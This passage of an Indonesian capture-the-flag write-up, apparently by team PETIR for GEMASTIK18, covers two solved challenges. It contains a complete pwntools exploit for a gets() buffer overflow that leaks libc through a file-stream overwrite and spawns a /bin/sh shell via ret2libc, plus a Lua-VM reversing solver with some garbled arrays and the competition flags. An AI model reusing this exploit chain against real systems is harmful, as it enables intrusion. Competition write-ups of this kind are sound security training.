
penampakan

PETIR mencari cici cici daerah⚡ 23

gemaz

Flag

GEMASTIK18{e4207f085053a66e5b6f7a3a01168465}

Deskripsi

dengan segala puji syukur tuhan yang maha esa blah bla bluh, diberikan file binary beserta source dan juga Dockerfile (sangat amat menggambarkan probset binex yang murah hati). bug sangat straightforward yaitu buffer overflow ditambah close pada stdin,stdout,stderr.
int main(){
char buf[0x20]; gets(buf);
puts("gemas thicc 🤤");
close(stdin); close(stdout); close(stderr); return 0;
}

perlu diketahui implementasi closing file descriptor seperti pada kode diatas merupakan kesalahan karena stdin merupakan object FILE struct yang seharusnya menggunakan fungsi fclose dan bukannya close

untuk eksploitasi buffer overflow nya player tidak menemukan adanya gadget rop yang bagus seperti “pop *; ret” namun kita bisa memanfaatkan leftover value pada register rdi yang masih menuju ke stderr lebih tepatnya
_IO_2_1_stderr_

nantinya kita bisa panggil fungsi gets dan overflow sampai menuju ke area
_IO_2_1_stdout_ yang nantinya kita bisa leak address libc menggunakan teknik fsop
setelah dapat address libc tinggal ret2libc geming PS:
sebelumnya player berhasil solp menggunakan ret2bss di local dikarenakan
minim gadget tapi pas diteskan di remote malah tak bisa paok benar lah, awak pun tak tau masalahnya dimana jadinya ya upsolp bejirr (◞‸◟)💧

PETIR mencari cici cici daerah⚡ 24

Solusi
from pwn import *

elf = context.binary = ELF('./chall')
libc = ELF('./libc.so.6', checksec=False) p = remote('18.143.31.243', 9009)
ret = p64(0x000000000040101a)

## overwrite _IO_2_1_stdout_ with leftover $rdi=_IO_2_1_stderr_ with gets for fsop leak
payload = b''.join([ cyclic(0x28),
p64(elf.plt['gets']),
p64(elf.sym['main']),
])
p.sendline(payload) payload = b''.join([
p64(0xfbad2087), b'\x00'*(0xe0-8),
p64(0x0fbad1800) + b'\0' * 0x18
])
p.sendlineafter(b'\xf0\x9f\xa4\xa4', payload)

## get fsop leak
payload = b''.join([ cyclic(0x28),
p64(elf.sym['main']),
])
p.sendline(payload)
libc_leak = u64(p.recvuntil(b'\x7f\x00\x00')[-8:]) libc.address = libc_leak - 0x204644
log.info(f'libc leak @ {libc_leak:#x}')
log.info(f'libc base @ {libc.address:#x}')

## ret2libc
payload = b''.join([ cyclic(0x28),
ret, ret,
p64(libc.address + 0x0011578c),
p64(next(libc.search(b'/bin/sh'))), p64(libc.sym['system'])

PETIR mencari cici cici daerah⚡ 25

])
p.sendlineafter(b'\xf0\x9f\xa4\xa4', payload) p.interactive()

PETIR mencari cici cici daerah⚡ 26

[ Reverse Engineering ]

Scripts

Flag
GEMASTIK18{ez_scripting_language}

Deskripsi
Scripting != Coding (or is it?)


Diberikan sebuah stripped binary ELF yang bentuk decompiled codenya tidak familliar.
Setelah dianalisa code tersebut merupakan stripped lua script, dapat dilihat setelah user input flag tersebut terdapat length checking logic

PETIR mencari cici cici daerah⚡ 27


dan dilanjutkan dengan flag check logic yang bentuknya seperti sebuah VM dengan op code tersebut.

setelah analisa yang dibantu GPT, sub_401DE4 fungsi addition, sub_401E23 fungsi subtraction dan sub_401E64 fungsi xor. Seperti logic VM yang dimana sebuah opcode dipanggil maka VM akan melakukan process tersebut. Dia akan run sebuah sequence dari opcodes lua dan checking apakah processed input akan sama dengan expected output atau tidak, Jika salah outputnya “WRONG”.

Solusi
Untuk membuat solver, kita kasih gpt saja untuk membantu analisa stripped vm-like decompiled code tersebut.

solver.py
ops =
["j3s5l","j3s5l","m9kp2","qwx7z","qwx7z","m9kp2","j3s5l","j3s5l","qwx7z","j3 s5l",

"m9kp2","qwx7z","qwx7z","j3s5l","qwx7z","qwx7z","m9kp2","j3s5l","qwx7z","m9k p2",

"j3s5l","j3s5l","m9kp2","qwx7z","j3s5l","j3s5l","m9kp2","qwx7z","m9kp2","j3s 5l",
"m9kp2","qwx7z","qwx7z"]
k =
[143,193,38,93,97,13,149,22,102,163,38,84,55,15,168,194,3,9,162,198,41,77,20
,55,76,17,192,207,104,163,112,96,272]
ct =
[200,132,39,158,180,71,220,93,151,155,93,185,67,107,232,259,49,118,194,229,6
1,134,73,112,113,96,289,310,205,288,112,116,]

PETIR mencari cici cici daerah⚡ 28

ct += [105,110,103,95,108,97,110,103,117,97,103,101,125][0:33-len(ct)]

inv = {
"qwx7z": lambda c,t: c - t, "m9kp2": lambda c,t: c + t, "j3s5l": lambda c,t: c ^ t,
}
flag = ''.join(chr(inv[o](c,t)) for o,c,t in zip(ops, ct, k)) print(flag)

PETIR mencari cici cici daerah⚡ 29

Thanks_
made with love by PETIR⚡

PETIR mencari cici cici daerah⚡ 30

